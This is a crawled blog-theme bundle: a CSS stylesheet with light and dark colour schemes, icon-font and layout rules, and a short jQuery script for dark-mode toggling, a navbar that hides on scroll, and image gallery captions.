  --code-text-color: #ff3860;
  --tag-bg-color: whitesmoke;
  --tag-text-color: #363636;
  --quote-bg-color: whitesmoke;
  --nav-link-text-color: darkgray;
  --notice-bg-color: #ffe4c4;
  --archive-time-color: #888;
  --archive-hover-border-color: black;
  --strong-text-color: #363636;
}

body.dark-mode {
  --main-text-color: #f8f8f8;
  --main-bg-color: #061320;
  --main-border-color: #dbdbdb;
  --title-text-color: #fafafa;
  --link-text-color: #27ebda;
  --link-hover-text-color: #98fff6;
  --code-bg-color: #324b7e;
  --code-text-color: #f7f7f7;
  --tag-bg-color: whitesmoke;
  --tag-text-color: #363636;
  --quote-bg-color: #49495e;
  --nav-link-text-color: #b4b5b4;
  --notice-bg-color: #257800;
  --archive-time-color: #ddd;
  --archive-hover-border-color: #51ce97;
  --strong-text-color: #ffdd57;
}

body {
  font-size: 1.1rem; }

.w-100 {
  width: 100px; }

.monospace {
  font-family: monospace; }

.mr1 {
  margin-right: 1rem; }

.section-categories .content, .article.content {
  margin-bottom: 0; }

.self-notice {
  margin-bottom: 1rem; 
  padding: 12px 24px; 
  border-radius: 12px; 
  background: var(--notice-bg-color);
}

/* override prism  */
code[class*=language-], pre[class*=language-] {
  font-size: 0.9rem;
}

code {
  word-break: break-word;
}

pre code {
  padding: 0;
}

/* customize icon font http://app.fontastic.me */
@font-face {
  font-family: "untitled-font-1";
  src: url("fonts/untitled-font-1.eot");
  src: url("fonts/untitled-font-1.eot?#iefix") format("embedded-opentype"), url("fonts/untitled-font-1.woff") format("woff"), url("fonts/untitled-font-1.ttf") format("truetype"), url("fonts/untitled-font-1.svg#untitled-font-1") format("svg");
  font-weight: normal;
  font-style: normal; }

[data-fa]:before {
  font-family: "untitled-font-1" !important;
  content: attr(data-fa);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

[class^="fa-"]:before,
[class*=" fa-"]:before {
  font-family: "untitled-font-1" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: .875em;
  display: inline-block;
  vertical-align: -.125em; }

.fa-facebook:before {
  content: "\61"; }

.fa-rss:before {
  content: "\62"; }

.fa-twitter:before {
  content: "\63"; }

.fa-medium:before {
  content: "\64"; }

.fa-search:before {
  content: "\65"; }

.fa-folder:before {
  content: "\66"; }

.fa-external-link-alt:before {
  content: "\67"; }

.fa-times-circle:before {
  content: "\68"; }

/* customize icon font end */
a.tag.article-tag {
  font-size: 0.9rem;
  text-decoration: none; }

@media screen and (min-width: 1024px) {
  .container {
    max-width: 800px;
    width: 800px; }

  .flexbox {
    display: flex; } }

.navbar-main {
  border-bottom: 1px solid #dbdbdb;
  }
  .navbar-main .navbar-logo {
    font-size: 1.5rem;
    font-weight: 600; }
  .navbar-main .navbar-item {
    text-align: center; }
  .navbar-main a.navbar-item.is-active {
    color: var(--link-text-color); }
  .navbar-main .toc .navbar-dropdown {
    max-height: 500px;
    overflow-y: auto; }

.article + .article {
  padding-top: 2rem;
  border-top: 1px solid #dbdbdb; }

.article .article-title a,
.article .article-meta a {
  color: inherit;
  border-bottom: 1px dotted transparent; }
  .article .article-title a:hover,
  .article .article-meta a:hover {
    border-bottom-color: var(--title-text-color); }

.article .article-meta {
  font-size: .9rem; }
  @media screen and (max-width: 768px) {
    .article .article-meta {
      margin-top: 0.75rem; }
      .article .article-meta .column {
        padding-top: 0;
        padding-bottom: 0; } }
  .article .article-meta .article-category-link {
    margin: 0 0.3rem; }

.article .article-entry {
  margin-bottom: 3rem; }
  .article .article-entry h1, .article .article-entry h2, .article .article-entry h3, .article .article-entry h4, .article .article-entry h5, .article .article-entry h6 {
    cursor: pointer;
    position: relative; }
    .article .article-entry h1:hover:before, .article .article-entry h2:hover:before, .article .article-entry h3:hover:before, .article .article-entry h4:hover:before, .article .article-entry h5:hover:before, .article .article-entry h6:hover:before {
      content: '#';
      position: absolute;
      right: 100%; }
  .article .article-entry a {
    word-break: break-word; }

.article .article-more-link a {
  font-size: .9rem;
  color: var(--nav-link-text-color);
  border-bottom: 1px dotted transparent; }
  .article .article-more-link a:hover {
    border-bottom-color: var(--nav-link-text-color); }

.article .article-nav a {
  color: var(--nav-link-text-color);
  position: relative;
  display: inline-block; }

.article .article-nav .article-nav-prev a {
  padding-left: 1rem; }
  .article .article-nav .article-nav-prev a:before {
    top: 0;
    left: 0;
    content: '<';
    position: absolute; }

.article .article-nav .article-nav-next {
  text-align: right; }
  .article .article-nav .article-nav-next a {
    padding-right: 1rem; }
    .article .article-nav .article-nav-next a:after {
      top: 0;
      right: 0;
      content: '>';
      position: absolute; }

@media screen and (max-width: 768px) {
  .article .article-nav .article-nav-prev,
  .article .article-nav .article-nav-next {
    text-align: center; } }

.article .caption {
  display: block;
  color: darkgray;
  font-size: .95rem;
  text-align: center; }

.article a[target="_blank"]:after {
  content: "\67";
  font-size: .8rem;
  font-family: "untitled-font-1";
  margin-left: .2rem;
  width: .8rem; }

.article blockquote.colorquote {
  position: relative; }
  .article blockquote.colorquote:before {
    content: " ";
    position: absolute;
    top: 50%;
    left: -14.5px;
    margin-top: -12px;
    width: 24px;
    height: 24px;
    border-radius: 50%;
    text-align: center;
    color: white;
    background-size: 16px 16px;
    background-position: 4px 4px;
    background-repeat: no-repeat; }
  .article blockquote.colorquote.info {
    border-color: #209cee;
    background-color: #def0fd; }
    .article blockquote.colorquote.info:before {
      background-color: #209cee;
      background-image: url("../images/info.svg"); }
  .article blockquote.colorquote.success {
    border-color: #23d160;
    background-color: #cbf6da; }
    .article blockquote.colorquote.success:before {
      background-color: #23d160;
      background-image: url("../images/check.svg"); }
  .article blockquote.colorquote.warning {
    border-color: #ffdd57;
    background-color: #fff6d1; }
    .article blockquote.colorquote.warning:before {
      background-color: #ffdd57;
      background-image: url("../images/question.svg"); }
  .article blockquote.colorquote.danger {
    border-color: #ff3860;
    background-color: #ffb3c2; }
    .article blockquote.colorquote.danger:before {
      background-color: #ff3860;
      background-image: url("../images/exclamation.svg"); }

.article blockquote.pullquote {
  float: right;
  max-width: 50%;
  font-size: 1.15rem;
  position: relative; }
  @media screen and (max-width: 768px) {
    .article blockquote.pullquote {
      float: none;
      max-width: 100%; } }
  .article blockquote.pullquote:before {
    content: " ";
    position: absolute;
    top: 5px;
    left: 5px;
    width: 3rem;
    height: 3rem;
    opacity: 0.1;
    background: url("../images/quote-left.svg") 0 0/3rem 3rem no-repeat; }

.article blockquote footer cite {
  font-style: normal; }
  .article blockquote footer cite:before {
    content: "—";
    padding: 0 .3em; }

.article .gist table tr:hover {
  background: transparent; }

.article .gist table td {
  border: none; }

.article .gist .file {
  all: initial; }

.sharebox {
  margin-top: 3rem; }

.comments {
  margin-top: 3rem;
  padding-top: 3rem;
  border-top: 1px solid #dbdbdb; }
  .comments > .title {
    font-weight: 300; }

.archive:not(:last-child) {
  margin-bottom: 3rem; }

.archive .articles {
  border-left: 1px solid #dbdbdb; }

.archive .article {
  border-top: none;
  margin-left: -1px;
  padding: 0.5rem 1.5rem;
  border-left: 3px solid transparent; }
  .archive .article:hover {
    border-left-color: var(--archive-hover-border-color); }
  .archive .article time {
    font-size: .9rem;
    color: var(--archive-time-color);
    /* NOTE: 調暗一點 */ }
  .archive .article h6 {
    margin: 0; }
    .archive .article h6 a {
      color: inherit;
      border-bottom: 1px dotted transparent; }
      .archive .article h6 a:hover {
        border-bottom-color: darkgray; }

.footer {
  font-size: .9rem;
  background: transparent; }
  .footer .content {
    padding-top: 2rem;
    border-top: 1px solid #dbdbdb; }

.searchbox {
  display: none; }
  .searchbox.show {
    display: block; }
  .searchbox .searchbox-mask,
  .searchbox .searchbox-container {
    position: fixed; }
  .searchbox .searchbox-mask {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 100;
    background: rgba(0, 0, 0, 0.5); }
  .searchbox .searchbox-selectable {
    cursor: pointer; }
  .searchbox .searchbox-input-wrapper {
    position: relative; }
    .searchbox .searchbox-input-wrapper .searchbox-input {
      width: 100%;
      border: none;
      outline: none;
      font-size: 16px;
      box-shadow: none;
      font-weight: 200;
      border-radius: 0;
      background: #fff;
      line-height: 20px;
      box-sizing: border-box;
      padding: 12px 28px 12px 20px;
      border-bottom: 1px solid #e2e2e2; }
    .searchbox .searchbox-input-wrapper .searchbox-close {
      top: 50%;
      right: 6px;
      width: 20px;
      height: 20px;
      font-size: 16px;
      margin-top: -11px;
      position: absolute;
      text-align: center;
      display: inline-block; }
      .searchbox .searchbox-input-wrapper .searchbox-close:hover {
        color: #3273dc; }
  .searchbox .searchbox-result-wrapper {
    left: 0;
    right: 0;
    top: 45px;
    bottom: 0;
    overflow-y: auto;
    position: absolute; }
  .searchbox .searchbox-container {
    left: 50%;
    top: 100px;
    width: 540px;
    z-index: 101;
    bottom: 100px;
    margin-left: -270px;
    box-sizing: border-box; }
    @media screen and (max-width: 559px), screen and (max-height: 479px) {
      .searchbox .searchbox-container {
        top: 0;
        left: 0;
        margin: 0;
        width: 100%;
        height: 100%;
        background: #f7f7f7; } }

code, pre {
  font-size: 0.85rem;
  font-family: "Source Code Pro", monospace, "Microsoft YaHei"; }

figure.highlight {
  padding: 0;
  width: 100%;
  margin: 0 0 1.5rem; }
  figure.highlight pre,
  figure.highlight table tr:hover {
    color: inherit;
    background: transparent; }
  figure.highlight table {
    width: auto; }
  figure.highlight pre {
    padding: 0;
    overflow: visible; }
    figure.highlight pre .line {
      line-height: 1.5rem; }
  figure.highlight figcaption,
  figure.highlight .gutter {
    background: rgba(200, 200, 200, 0.15); }
  figure.highlight figcaption {
    padding: .3em .75em;
    text-align: left;
    font-style: normal;
    font-size: .8rem; }
    figure.highlight figcaption span {
      font-weight: 500;
      font-family: "Source Code Pro", monospace, "Microsoft YaHei"; }
    figure.highlight figcaption a {
      float: right;
      color: #9a9a9a; }
  figure.highlight .gutter {
    text-align: right; }
  figure.highlight .tag,
  figure.highlight .title,
  figure.highlight .number,
  figure.highlight .section {
    display: inherit;
    font: inherit;
    margin: inherit;
    padding: inherit;
    background: inherit;
    height: inherit;
    text-align: inherit;
    vertical-align: inherit;
    min-width: inherit;
    border-radius: inherit; }

.pagination {
  margin: 0 -1em; }
  .pagination .pagination-previous,
  .pagination .pagination-next,
  .pagination .pagination-link {
    border: 1px solid transparent; }
    .pagination .pagination-previous:active,
    .pagination .pagination-next:active,
    .pagination .pagination-link:active {
      box-shadow: none; }
  .pagination .pagination-link:hover {
    border-color: black; }
  .pagination .pagination-link.is-current {
    background-color: black; }
  .pagination .pagination-previous a,
  .pagination .pagination-next a {
    position: relative;
    color: inherit; }
  .pagination .pagination-previous a {
    padding-left: 1rem; }
    .pagination .pagination-previous a:before {
      top: 0;
      left: 0;
      content: '<';
      position: absolute; }
  .pagination .pagination-next a {
    padding-right: 1rem; }
    .pagination .pagination-next a:after {
      top: 0;
      right: 0;
      content: '>';
      position: absolute; }

.section-heading {
  padding-bottom: 0; }
  .section-heading h5 {
    margin-bottom: 0;
    text-transform: uppercase; }
    .section-heading h5 > svg {
      margin-right: 0.5rem; }
  .section-heading + .section {
    padding-top: 2rem; }

.gallery-item {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin: 0;
  padding: 0;
  max-width: 100%; }
  .gallery-item:hover .caption {
    display: initial; }
  .gallery-item .caption {
    display: none;
    position: absolute;
    opacity: .7;
    bottom: 0;
    padding: 5px;
    background-color: #000;
    left: 0;
    right: 0;
    margin: 0;
    color: #fff;
    font-size: 12px;
    font-weight: 300;
    font-family: inherit !important;
    line-height: 1.5; }

.video-container {
  width: 100%;
  margin-bottom: 20px;
  padding-top: 56.25%;
  position: relative; }
  .video-container iframe {
    top: 0px;
    left: 0px;
    width: 100%;
    height: 100%;
    position: absolute; }

.ins-section-container {
  position: relative;
  background: #f7f7f7; }

.ins-section {
  font-size: 14px;
  line-height: 16px; }

.ins-section .ins-section-header,
.ins-section .ins-search-item {
  padding: 8px 15px; }

.ins-section .ins-section-header {
  color: #9a9a9a;
  border-bottom: 1px solid #e2e2e2; }

.ins-section .ins-slug {
  margin-left: 5px;
  color: #9a9a9a; }

.ins-section .ins-slug:before {
  content: '('; }

.ins-section .ins-slug:after {
  content: ')'; }

.ins-section .ins-search-item header,
.ins-section .ins-search-item .ins-search-preview {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis; }

.ins-section .ins-search-item header .ins-title {
  margin-left: 8px; }

.ins-section .ins-search-item .ins-search-preview {
  height: 15px;
  font-size: 12px;
  color: #9a9a9a;
  margin: 5px 0 0 20px; }

.ins-section .ins-search-item:hover,
.ins-section .ins-search-item.active {
  color: #fff;
  background: #3273dc; }

.ins-section .ins-search-item:hover .ins-slug,
.ins-section .ins-search-item.active .ins-slug,
.ins-section .ins-search-item:hover .ins-search-preview,
.ins-section .ins-search-item.active .ins-search-preview {
  color: #fff; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.huli.tw/js/script.js?v=3.js
body_size: 637
content:
(function ($) {
    document.querySelector('.btn-dark-mode').addEventListener('click', function(e) {
        e.preventDefault()
        let setToDarkMode = !document.body.classList.contains('dark-mode')
        localStorage.setItem('dark-mode', setToDarkMode ? 'true' : 'false')
        document.body.classList.toggle('dark-mode')
    })

    $('.navbar-burger').click(function () {
        $(this).toggleClass('is-active');
        $('.navbar-main .navbar-start').toggleClass('is-active');
        $('.navbar-main .navbar-end').toggleClass('is-active');
    });

    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('.navbar-main').outerHeight();

    $(window).scroll(function(event){
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();

        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta) {
            return;
        }

        // If they scrolled down and are past the navbar, add class .navbar-down.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight) {
            var posY = Math.min(st, navbarHeight);
            // Scroll Down
            $('.navbar-main').css({
                '-webkit-transform' : 'translateY(-' + posY + 'px)',
                '-moz-transform'    : 'translateY(-' + posY + 'px)',
                '-ms-transform'     : 'translateY(-' + posY + 'px)',
                '-o-transform'      : 'translateY(-' + posY + 'px)',
                'transform'         : 'translateY(-' + posY + 'px)'
            });
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {
                $('.navbar-main').css({
                    '-webkit-transform' : 'translateY(0px)',
                    '-moz-transform'    : 'translateY(0px)',
                    '-ms-transform'     : 'translateY(0px)',
                    '-o-transform'      : 'translateY(0px)',
                    'transform'         : 'translateY(0px)'
                });
            }
        }

        lastScrollTop = st;
    }

    $('.article.gallery img:not(".not-gallery-item")').each(function () {
        // wrap images with link and add caption if possible
        if ($(this).parent('a').length === 0) {
            $(this).wrap('<a class="gallery-item" href="' + $(this).attr('src') + '"></a>');
            if (this.alt) {
                $(this).after('<div class="caption">' + this.alt + '</div>');
            }
        }
    });

    $('.article-entry').find('h1, h2, h3, h4, h5, h6').on('click', function () {
        let id;
        const span = $($(this).get(0)).find('span');
        if (span && span.attr('id')) {
            window.location.hash = span.attr('id');;
        }
    });

    /* NOTE: disable 自動處理時間轉換
    if (typeof(moment) === 'function') {
        $('.article-meta time').each(function () {
            $(this).text(moment($(this).attr('datetime')).fromNow());
        });
    }*/
})(jQuery);